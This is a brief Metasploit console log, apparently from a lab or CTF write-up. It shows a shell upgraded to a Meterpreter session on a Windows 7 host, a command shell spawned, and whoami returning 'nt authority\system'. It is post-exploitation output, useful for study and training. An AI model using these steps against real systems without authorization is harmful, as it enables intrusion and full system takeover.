 msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 1892 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>